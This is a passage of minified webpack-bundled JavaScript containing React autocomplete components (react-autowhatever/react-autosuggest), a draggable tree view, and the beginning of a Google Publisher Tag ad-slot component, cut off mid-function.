function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.storeInputReference=function(e){null!==e&&(n.input=e)},n.storeItemsContainerReference=function(e){null!==e&&(n.itemsContainer=e)},n.onHighlightedItemChange=function(e){n.highlightedItem=e},n.getItemId=function(e,t){return null===t?null:"react-autowhatever-"+n.props.id+"-"+(null===e?"":"section-"+e)+"-item-"+t},n.onFocus=function(e){var t=n.props.inputProps;n.setState({isInputFocused:!0}),t.onFocus&&t.onFocus(e)},n.onBlur=function(e){var t=n.props.inputProps;n.setState({isInputFocused:!1}),t.onBlur&&t.onBlur(e)},n.onKeyDown=function(e){var t=n.props,r=t.inputProps,i=t.highlightedSectionIndex,a=t.highlightedItemIndex;switch(e.key){case"ArrowDown":case"ArrowUp":var u="ArrowDown"===e.key?"next":"prev",l=n.sectionIterator[u]([i,a]),s=o(l,2),c=s[0],f=s[1];r.onKeyDown(e,{newHighlightedSectionIndex:c,newHighlightedItemIndex:f});break;default:r.onKeyDown(e,{highlightedSectionIndex:i,highlightedItemIndex:a})}},n.highlightedItem=null,n.state={isInputFocused:!1},n.setSectionsItems(e),n.setSectionIterator(e),n.setTheme(e),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"componentDidMount",value:function(){this.ensureHighlightedItemIsVisible()}},{key:"UNSAFE_componentWillReceiveProps",value:function(e){e.items!==this.props.items&&this.setSectionsItems(e),e.items===this.props.items&&e.multiSection===this.props.multiSection||this.setSectionIterator(e),e.theme!==this.props.theme&&this.setTheme(e)}},{key:"componentDidUpdate",value:function(){this.ensureHighlightedItemIsVisible()}},{key:"setSectionsItems",value:function(e){e.multiSection&&(this.sectionsItems=e.items.map((function(t){return e.getSectionItems(t)})),this.sectionsLengths=this.sectionsItems.map((function(e){return e.length})),this.allSectionsAreEmpty=this.sectionsLengths.every((function(e){return 0===e})))}},{key:"setSectionIterator",value:function(e){this.sectionIterator=(0,s.default)({multiSection:e.multiSection,data:e.multiSection?this.sectionsLengths:e.items.length})}},{key:"setTheme",value:function(e){this.theme=(0,c.default)(e.theme)}},{key:"renderSections",value:function(){var e=this;if(this.allSectionsAreEmpty)return null;var t=this.theme,n=this.props,r=n.id,o=n.items,i=n.renderItem,a=n.renderItemData,l=n.renderSectionTitle,s=n.highlightedSectionIndex,c=n.highlightedItemIndex,d=n.itemProps;return o.map((function(n,o){var h="react-autowhatever-"+r+"-",v=h+"section-"+o+"-",m=0===o;return u.default.createElement("div",t(v+"container","sectionContainer",m&&"sectionContainerFirst"),u.default.createElement(f.default,{section:n,renderSectionTitle:l,theme:t,sectionKeyPrefix:v}),u.default.createElement(p.default,{items:e.sectionsItems[o],itemProps:d,renderItem:i,renderItemData:a,sectionIndex:o,highlightedItemIndex:s===o?c:null,onHighlightedItemChange:e.onHighlightedItemChange,getItemId:e.getItemId,theme:t,keyPrefix:h,ref:e.storeItemsListReference}))}))}},{key:"renderItems",value:function(){var e=this.props.items;if(0===e.length)return null;var t=this.theme,n=this.props,r=n.id,o=n.renderItem,i=n.renderItemData,a=n.highlightedSectionIndex,l=n.highlightedItemIndex,s=n.itemProps;return u.default.createElement(p.default,{items:e,itemProps:s,renderItem:o,renderItemData:i,highlightedItemIndex:null===a?l:null,onHighlightedItemChange:this.onHighlightedItemChange,getItemId:this.getItemId,theme:t,keyPrefix:"react-autowhatever-"+r+"-"})}},{key:"ensureHighlightedItemIsVisible",value:function(){var e=this.highlightedItem;if(e){var t=this.itemsContainer,n=e.offsetParent===t?e.offsetTop:e.offsetTop-t.offsetTop,r=t.scrollTop;n<r?r=n:n+e.offsetHeight>r+t.offsetHeight&&(r=n+e.offsetHeight-t.offsetHeight),r!==t.scrollTop&&(t.scrollTop=r)}}},{key:"render",value:function(){var e=this.theme,t=this.props,n=t.id,o=t.multiSection,i=t.renderInputComponent,a=t.renderItemsContainer,l=t.highlightedSectionIndex,s=t.highlightedItemIndex,c=this.state.isInputFocused,f=o?this.renderSections():this.renderItems(),p=null!==f,d=this.getItemId(l,s),h="react-autowhatever-"+n,v=r({role:"combobox","aria-haspopup":"listbox","aria-owns":h,"aria-expanded":p},e("react-autowhatever-"+n+"-container","container",p&&"containerOpen"),this.props.containerProps),m=i(r({type:"text",value:"",autoComplete:"off","aria-autocomplete":"list","aria-controls":h,"aria-activedescendant":d},e("react-autowhatever-"+n+"-input","input",p&&"inputOpen",c&&"inputFocused"),this.props.inputProps,{onFocus:this.onFocus,onBlur:this.onBlur,onKeyDown:this.props.inputProps.onKeyDown&&this.onKeyDown,ref:this.storeInputReference})),y=a({containerProps:r({id:h,role:"listbox"},e("react-autowhatever-"+n+"-items-container","itemsContainer",p&&"itemsContainerOpen"),{ref:this.storeItemsContainerReference}),children:f});return u.default.createElement("div",v,m,y)}}]),t}(a.Component);v.propTypes={id:l.default.string,multiSection:l.default.bool,renderInputComponent:l.default.func,renderItemsContainer:l.default.func,items:l.default.array.isRequired,renderItem:l.default.func,renderItemData:l.default.object,renderSectionTitle:l.default.func,getSectionItems:l.default.func,containerProps:l.default.object,inputProps:l.default.object,itemProps:l.default.oneOfType([l.default.object,l.default.func]),highlightedSectionIndex:l.default.number,highlightedItemIndex:l.default.number,theme:l.default.oneOfType([l.default.object,l.default.array])},v.defaultProps={id:"1",multiSection:!1,renderInputComponent:function(e){return u.default.createElement("input",e)},renderItemsContainer:function(e){var t=e.containerProps,n=e.children;return u.default.createElement("div",t,n)},renderItem:function(){throw new Error("`renderItem` must be provided")},renderItemData:h,renderSectionTitle:function(){throw new Error("`renderSectionTitle` must be provided")},getSectionItems:function(){throw new Error("`getSectionItems` must be provided")},containerProps:h,inputProps:h,itemProps:h,highlightedSectionIndex:null,highlightedItemIndex:null,theme:{container:"react-autowhatever__container",containerOpen:"react-autowhatever__container--open",input:"react-autowhatever__input",inputOpen:"react-autowhatever__input--open",inputFocused:"react-autowhatever__input--focused",itemsContainer:"react-autowhatever__items-container",itemsContainerOpen:"react-autowhatever__items-container--open",itemsList:"react-autowhatever__items-list",item:"react-autowhatever__item",itemFirst:"react-autowhatever__item--first",itemHighlighted:"react-autowhatever__item--highlighted",sectionContainer:"react-autowhatever__section-container",sectionContainerFirst:"react-autowhatever__section-container--first",sectionTitle:"react-autowhatever__section-title"}},t.default=v},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};function o(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var i,a=n(1680),u=(i=a)&&i.__esModule?i:{default:i},l=function(e){return e};t.default=function(e){var t=Array.isArray(e)&&2===e.length?e:[e,null],n=r(t,2),i=n[0],a=n[1];return function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var s=n.map((function(e){return i[e]})).filter(l);return"string"==typeof s[0]||"function"==typeof a?{key:e,className:a?a.apply(void 0,o(s)):s.join(" ")}:{key:e,style:u.default.apply(void 0,[{}].concat(o(s)))}}},e.exports=t.default},function(e,t,n){"use strict";var r=Object.prototype.propertyIsEnumerable;function o(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function i(e){var t=Object.getOwnPropertyNames(e);return Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e))),t.filter((function(t){return r.call(e,t)}))}e.exports=Object.assign||function(e,t){for(var n,r,a=o(e),u=1;u<arguments.length;u++){n=arguments[u],r=i(Object(n));for(var l=0;l<r.length;l++)a[r[l]]=n[r[l]]}return a}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n(0),i=l(o),a=l(n(6)),u=l(n(741));function l(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var f=function(e){function t(){return s(this,t),c(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"shouldComponentUpdate",value:function(e){return(0,u.default)(e,this.props)}},{key:"render",value:function(){var e=this.props,t=e.section,n=e.renderSectionTitle,r=e.theme,o=e.sectionKeyPrefix,a=n(t);return a?i.default.createElement("div",r(o+"title","sectionTitle"),a):null}}]),t}(o.Component);f.propTypes={section:a.default.any.isRequired,renderSectionTitle:a.default.func.isRequired,theme:a.default.func.isRequired,sectionKeyPrefix:a.default.string.isRequired},t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=c(i),u=c(n(6)),l=c(n(1683)),s=c(n(741));function c(e){return e&&e.__esModule?e:{default:e}}function f(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var d=function(e){function t(){var e,n,r;f(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=p(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.storeHighlightedItemReference=function(e){r.props.onHighlightedItemChange(null===e?null:e.item)},p(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"shouldComponentUpdate",value:function(e){return(0,s.default)(e,this.props,["itemProps"])}},{key:"render",value:function(){var e=this,t=this.props,n=t.items,o=t.itemProps,i=t.renderItem,u=t.renderItemData,s=t.sectionIndex,c=t.highlightedItemIndex,f=t.getItemId,p=t.theme,d=t.keyPrefix,h=null===s?d:d+"section-"+s+"-",v="function"==typeof o;return a.default.createElement("ul",r({role:"listbox"},p(h+"items-list","itemsList")),n.map((function(t,n){var d=0===n,m=n===c,y=h+"item-"+n,g=v?o({sectionIndex:s,itemIndex:n}):o,b=r({id:f(s,n),"aria-selected":m},p(y,"item",d&&"itemFirst",m&&"itemHighlighted"),g);return m&&(b.ref=e.storeHighlightedItemReference),a.default.createElement(l.default,r({},b,{sectionIndex:s,isHighlighted:m,itemIndex:n,item:t,renderItem:i,renderItemData:u}))})))}}]),t}(i.Component);d.propTypes={items:u.default.array.isRequired,itemProps:u.default.oneOfType([u.default.object,u.default.func]),renderItem:u.default.func.isRequired,renderItemData:u.default.object.isRequired,sectionIndex:u.default.number,highlightedItemIndex:u.default.number,onHighlightedItemChange:u.default.func.isRequired,getItemId:u.default.func.isRequired,theme:u.default.func.isRequired,keyPrefix:u.default.string.isRequired},d.defaultProps={sectionIndex:null},t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=s(i),u=s(n(6)),l=s(n(741));function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var p=function(e){function t(){var e,n,r;c(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=f(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.storeItemReference=function(e){null!==e&&(r.item=e)},r.onMouseEnter=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onMouseEnter(e,{sectionIndex:n,itemIndex:o})},r.onMouseLeave=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onMouseLeave(e,{sectionIndex:n,itemIndex:o})},r.onMouseDown=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onMouseDown(e,{sectionIndex:n,itemIndex:o})},r.onClick=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onClick(e,{sectionIndex:n,itemIndex:o})},f(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"shouldComponentUpdate",value:function(e){return(0,l.default)(e,this.props,["renderItemData"])}},{key:"render",value:function(){var e=this.props,t=e.isHighlighted,n=e.item,o=e.renderItem,i=e.renderItemData,u=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["isHighlighted","item","renderItem","renderItemData"]);return delete u.sectionIndex,delete u.itemIndex,"function"==typeof u.onMouseEnter&&(u.onMouseEnter=this.onMouseEnter),"function"==typeof u.onMouseLeave&&(u.onMouseLeave=this.onMouseLeave),"function"==typeof u.onMouseDown&&(u.onMouseDown=this.onMouseDown),"function"==typeof u.onClick&&(u.onClick=this.onClick),a.default.createElement("li",r({role:"option"},u,{ref:this.storeItemReference}),o(n,r({isHighlighted:t},i)))}}]),t}(i.Component);p.propTypes={sectionIndex:u.default.number,isHighlighted:u.default.bool.isRequired,itemIndex:u.default.number.isRequired,item:u.default.any.isRequired,renderItem:u.default.func.isRequired,renderItemData:u.default.object.isRequired,onMouseEnter:u.default.func,onMouseLeave:u.default.func,onMouseDown:u.default.func,onClick:u.default.func},t.default=p},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.defaultTheme={container:"react-autosuggest__container",containerOpen:"react-autosuggest__container--open",input:"react-autosuggest__input",inputOpen:"react-autosuggest__input--open",inputFocused:"react-autosuggest__input--focused",suggestionsContainer:"react-autosuggest__suggestions-container",suggestionsContainerOpen:"react-autosuggest__suggestions-container--open",suggestionsList:"react-autosuggest__suggestions-list",suggestion:"react-autosuggest__suggestion",suggestionFirst:"react-autosuggest__suggestion--first",suggestionHighlighted:"react-autosuggest__suggestion--highlighted",sectionContainer:"react-autosuggest__section-container",sectionContainerFirst:"react-autosuggest__section-container--first",sectionTitle:"react-autosuggest__section-title"},t.mapToAutowhateverTheme=function(e){var t={};for(var n in e)switch(n){case"suggestionsContainer":t.itemsContainer=e[n];break;case"suggestionsContainerOpen":t.itemsContainerOpen=e[n];break;case"suggestion":t.item=e[n];break;case"suggestionFirst":t.itemFirst=e[n];break;case"suggestionHighlighted":t.itemHighlighted=e[n];break;case"suggestionsList":t.itemsList=e[n];break;default:t[n]=e[n]}return t}},function(e,t){e.exports=function(e,t,n){var r;return n(e,(function(e,n,o){if(t(e,n,o))return r=n,!1})),r}},function(e,t,n){var r=n(861);e.exports=function(e){return r(e)?void 0:e}},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n(0),i=s(o),a=s(n(6)),u=s(n(1688)),l=s(n(1691));function s(e){return e&&e.__esModule?e:{default:e}}var c=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return f.call(n),n.state=n.init(e),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentWillReceiveProps",value:function(e){this._updated?this._updated=!1:this.setState(this.init(e))}},{key:"render",value:function(){var e=this.state.tree,t=this.state.dragging,n=this.getDraggingDom();return i.default.createElement("div",{className:"m-tree"},n,i.default.createElement(l.default,{tree:e,index:e.getIndex(1),key:1,paddingLeft:this.props.paddingLeft,onDragStart:this.dragStart,onCollapse:this.toggleCollapse,dragging:t&&t.id}))}}]),t}(o.Component);c.propTypes={tree:a.default.object.isRequired,paddingLeft:a.default.number,renderNode:a.default.func.isRequired},c.defaultProps={paddingLeft:20};var f=function(){var e=this;this.init=function(e){var t=new u.default(e.tree);return t.isNodeCollapsed=e.isNodeCollapsed,t.renderNode=e.renderNode,t.changeNodeCollapsed=e.changeNodeCollapsed,t.updateNodesPosition(),{tree:t,dragging:{id:null,x:null,y:null,w:null,h:null}}},this.getDraggingDom=function(){var t=e.state,n=t.tree,r=t.dragging;if(r&&r.id){var o=n.getIndex(r.id),a={top:r.y,left:r.x,width:r.w};return i.default.createElement("div",{className:"m-draggable",style:a},i.default.createElement(l.default,{tree:n,index:o,paddingLeft:e.props.paddingLeft}))}return null},this.dragStart=function(t,n,r){e.dragging={id:t,w:n.offsetWidth,h:n.offsetHeight,x:n.offsetLeft,y:n.offsetTop},e._startX=n.offsetLeft,e._startY=n.offsetTop,e._offsetX=r.clientX,e._offsetY=r.clientY,e._start=!0,window.addEventListener("mousemove",e.drag),window.addEventListener("mouseup",e.dragEnd)},this.drag=function(t){e._start&&(e.setState({dragging:e.dragging}),e._start=!1);var n=e.state.tree,r=e.state.dragging,o=e.props.paddingLeft,i=null,a=n.getIndex(r.id),u=a.node.collapsed,l=e._startX,s=e._startY,c=e._offsetX,f=e._offsetY,p={x:l+t.clientX-c,y:s+t.clientY-f};r.x=p.x,r.y=p.y;var d=r.x-o/2-(a.left-2)*o,h=r.y-r.h/2-(a.top-2)*r.h;if(d<0)a.parent&&!a.next&&(i=n.move(a.id,a.parent,"after"));else if(d>o&&a.prev){var v=n.getIndex(a.prev).node;v.collapsed||v.leaf||(i=n.move(a.id,a.prev,"append"))}if(i&&(a=i,i.node.collapsed=u,r.id=i.id),h<0){var m=n.getNodeByTop(a.top-1);i=n.move(a.id,m.id,"before")}else if(h>r.h)if(a.next){var y=n.getIndex(a.next);i=y.children&&y.children.length&&!y.node.collapsed?n.move(a.id,a.next,"prepend"):n.move(a.id,a.next,"after")}else{var g=n.getNodeByTop(a.top+a.height);g&&g.parent!==a.id&&(i=g.children&&g.children.length&&!g.node.collapsed?n.move(a.id,g.id,"prepend"):n.move(a.id,g.id,"after"))}i&&(i.node.collapsed=u,r.id=i.id),e.setState({tree:n,dragging:r})},this.dragEnd=function(){e.setState({dragging:{id:null,x:null,y:null,w:null,h:null}}),e.change(e.state.tree),window.removeEventListener("mousemove",e.drag),window.removeEventListener("mouseup",e.dragEnd)},this.change=function(t){e._updated=!0,e.props.onChange&&e.props.onChange(t.obj)},this.toggleCollapse=function(t){var n=e.state.tree,r=n.getIndex(t).node;r.collapsed=!r.collapsed,n.updateNodesPosition(),e.setState({tree:n}),e.change(n)}};e.exports=c},function(e,t,n){"use strict";var r=n(1689),o=r.prototype;o.updateNodesPosition=function(){var e=1,t=1,n=this.getIndex(1),r=this;n.top=e++,n.left=t++,n.children&&n.children.length&&function t(n,o,i,a){var u=1;n.forEach((function(n){var o=r.getIndex(n);a?(o.top=null,o.left=null):(o.top=e++,o.left=i),o.children&&o.children.length?u+=t(o.children,o,i+1,a||o.node.collapsed):(o.height=1,u+=1)})),o.node.collapsed?o.height=1:o.height=u;return o.height}(n.children,n,2,n.node.collapsed)},o.move=function(e,t,n){if(e!==t&&1!==t){var r=this.remove(e),o=null;return"before"===n?o=this.insertBefore(r,t):"after"===n?o=this.insertAfter(r,t):"prepend"===n?o=this.prepend(r,t):"append"===n&&(o=this.append(r,t)),this.updateNodesPosition(),o}},o.getNodeByTop=function(e){var t=this.indexes;for(var n in t)if(t.hasOwnProperty(n)&&t[n].top===e)return t[n]},e.exports=r},,,function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=u(n(22)),i=n(0),a=u(i);function u(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var c=function(e){function t(){var e,n,r;l(this,t);for(var i=arguments.length,u=Array(i),c=0;c<i;c++)u[c]=arguments[c];return n=r=s(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),r.renderCollapse=function(){var e=r.props.index;if(e.children&&e.children.length){var t=e.node.collapsed;return a.default.createElement("span",{className:(0,o.default)("collapse",t?"caret-right":"caret-down"),onMouseDown:function(e){return e.stopPropagation()},onClick:r.handleCollapse})}return null},r.renderChildren=function(){var e=r.props,n=e.index,o=e.tree,i=e.dragging;if(n.children&&n.children.length){var u={paddingLeft:r.props.paddingLeft};return a.default.createElement("div",{className:"children",style:u},n.children.map((function(e){var n=o.getIndex(e);return a.default.createElement(t,{tree:o,index:n,key:n.id,dragging:i,paddingLeft:r.props.paddingLeft,onCollapse:r.props.onCollapse,onDragStart:r.props.onDragStart})})))}return null},r.handleCollapse=function(e){e.stopPropagation();var t=r.props.index.id;r.props.onCollapse&&r.props.onCollapse(t)},r.handleMouseDown=function(e){var t=r.props.index.id,n=r.refs.inner;r.props.onDragStart&&r.props.onDragStart(t,n,e)},s(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"render",value:function(){var e=this.props,t=e.tree,n=e.index,r=e.dragging,i=n.node;return a.default.createElement("div",{className:(0,o.default)("m-node",{placeholder:n.id===r}),style:{}},a.default.createElement("div",{className:"inner",ref:"inner",onMouseDown:this.handleMouseDown},this.renderCollapse(),t.renderNode(i)),i.collapsed?null:this.renderChildren())}}]),t}(i.Component);e.exports=c},function(e,t,n){var r=n(191);e.exports=function(){return r.Date.now()}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r,o,i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(0),s=g(l),c=g(n(6)),f=g(n(54)),p=g(n(69)),d=g(n(1725)),h=g(n(1741)),v=g(n(751)),m=g(n(1742)),y=n(1743);function g(e){return e&&e.__esModule?e:{default:e}}function b(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function w(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var x=(o=r=function(e){function t(){var e,n,r;_(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=w(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={scriptLoaded:!1,inViewport:!1},w(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),u(t,[{key:"componentDidMount",value:function(){t._adManager.addInstance(this),t._adManager.load(t._config.seedFileUrl).then(this.onScriptLoaded.bind(this)).catch(this.onScriptError.bind(this))}},{key:"componentWillReceiveProps",value:function(e){var n=t._config.propsEqual,r=this.props.sizeMapping;!e.sizeMapping&&!r||n(e.sizeMapping,r)||t._adManager.removeMQListener(this,e)}},{key:"shouldComponentUpdate",value:function(e,n){var r=n.scriptLoaded,o=n.inViewport,i=this.notInViewport(e,n),a=this.state.inViewport!==o,u=this.state.scriptLoaded!==r;if(i)return!1;if(a)return!0;var l=t._config,s=l.filterProps,c=l.propsEqual,f=s(t.refreshableProps,this.props,e),p=s(t.reRenderProps,this.props,e),d=!c(p.props,p.nextProps),h=!d&&!c(f.props,f.nextProps);if(h&&this.configureSlot(this._adSlot,e),t._adManager._syncCorrelator)h?t._adManager.refresh():(d||u)&&t._adManager.renderAll();else{if(h)return this.refresh(),!1;if(d||u)return!0}return!1}},{key:"componentDidUpdate",value:function(){this.notInViewport(this.props,this.state)||this._divId&&(t._adManager._initialRender?t._adManager.render():this.renderAd())}},{key:"componentWillUnmount",value:function(){t._adManager.removeInstance(this),this._adSlot&&(t._adManager.googletag.destroySlots([this._adSlot]),this._adSlot=null)}},{key:"onScriptLoaded",value:function(){var e=this.props.onScriptLoaded;this.getRenderWhenViewable()&&this.foldCheck(),this.setState({scriptLoaded:!0},e)}},{key:"onScriptError",value:function(e){console.warn("Ad: Failed to load gpt for "+t._config.seedFileUrl,e)}},{key:"getRenderWhenViewable",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props;return void 0!==e.renderWhenViewable?e.renderWhenViewable:t._config.renderWhenViewable}},{key:"foldCheck",value:function(){if(!this.state.inViewport){var e=this.getSlotSize();Array.isArray(e)&&Array.isArray(e[0])&&(e=e[0]),("fluid"===e||Array.isArray(e)&&"fluid"===e[0])&&(e=[0,0]),t._adManager.isInViewport(f.default.findDOMNode(this),e,this.viewableThreshold)&&this.setState({inViewport:!0})}}},{key:"defineSizeMapping",value:function(e,n){if(n){t._adManager.addMQListener(this,this.props);var r=n.reduce((function(e,t){return e.addSize(t.viewport,t.slot)}),t._adManager.googletag.sizeMapping()).build();e.defineSizeMapping(r)}}},{key:"setAttributes",value:function(e,t){e.getAttributeKeys().forEach((function(t){e.set(t,null)})),t&&Object.keys(t).forEach((function(n){e.set(n,t[n])}))}},{key:"setTargeting",value:function(e,t){e.clearTargeting(),t&&Object.keys(t).forEach((function(n){e.setTargeting(n,t[n])}))}},{key:"addCompanionAdService",value:function(e,n){var r=t._adManager.googletag.companionAds();n.addService(r),"object"===(void 0===e?"undefined":a(e))&&(e.hasOwnProperty("enableSyncLoading")&&r.enableSyncLoading(),e.hasOwnProperty("refreshUnfilledSlots")&&r.setRefreshUnfilledSlots(e.refreshUnfilledSlots))}},{key:"getSlotSize",value:function(){var e=this.props,t=e.slotSize,n=e.sizeMapping,r=void 0;if(t)r=t;else if(n){var o=n;r=o[0]&&o[0].slot}return r}},{key:"renderAd",value:function(){this.defineSlot(),this.display()}},{key:"notInViewport",value:function(){var e=arguments.length>0&&void 